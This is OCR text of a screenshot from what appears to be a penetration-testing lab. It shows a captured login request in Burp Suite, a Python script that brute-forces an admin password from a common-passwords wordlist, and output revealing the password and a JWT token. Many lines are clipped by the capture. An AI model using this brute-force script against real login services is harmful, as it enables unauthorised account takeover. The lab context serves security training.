 Intercept
HTTP histor
Filter: Hiding out of scop
Metho
5.3:8081 POST
5.3:8081 OPTIO
5.3:8081 POST
5.3:8081 OPTIO
5.3:8081 POST
Request
Response
Raw
Params
Heade
POST /login HTTP/1.1
Host: 192.148.36.3:808
User-Agent: Mozilla/5.
Accept: application/js
Accept-Language: en-US
Accept-Encoding: gzip,
Referer: http://192.14
Content-Type: applicat
Content-Length: 41
Origin: http://192.148
Connection: close
{"identifier":"admin","password":"admin"}
1 import json
2 import requests
3
4 baseUrl = 'http://192.148.36.3:8081'
5
6 def getAdminPassword(password):
7 #global baseUrl
8 data = {'identifier':'admin', 'password':password}
9 headers = {'Content-Type': 'application/json'}
10 r = requests.post(baseUrl + '/login', json.dumps(data), headers=head
ers)
11
12 return r.json()
13
14 wordlists = open('/root/Desktop/wordlists/100-common-passwords.txt','r')
15
16 for word in wordlists:
17 word = word[:-1]
18
19 res = getAdminPassword(word)
20
21 if "Error" not in res:
22 print('*'*10)
-- INSERT -- 10,73-80 Top
Tim
07:3
07:3
07:3
07:3
07:3
root@attackdefense:~/Desktop# python getAdminPasswrd.py
**********
User: admin
('Password: {}', 'friendship')
('Login Response:\n', {u'token': u'eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3Mi
OiJEdW1teSBCYW5rIiwiYWNjdCI6OTk5OSwic2NvcGUiOiJhY2NvdW50LXdyaXRlIiwiZXhwIjoxNTk1
MTI2MjIxLCJpYXQiOjE1OTUxMjU2MjF9.XBLewTaxl3DwsaiOmcjS4lm7grnl7jILWlZUR-q6HK7QLjz
tfdmRc-wYuKd892OdmCIkztM_5NpECpSJEis7-d0-jo5ipWcsD7fQODLJyKufmrnoRA9q_0oCUsQt22j
k7n30BzNLBQqru9yCGYfz_H_u4sGeeZSELOcKLfOZfXVzDJr5-CFRLWA0ZefkqOa2qQDqpErF0MpB6s4
n9ImP-76W_wKSIxDRlFAmb1607amTyhcmbXGl20yZibiMtFhU1zJXqUemiuavM0cbcGMB7lYN6SzQK7g
JQqgp007inPsu7WeYRTEEkCtne_u07SQg7QZX-xDjzLqkPJrlQpgWIQ', u'user': u'Admin'})
**********
root@attackdefense:~/Desktop#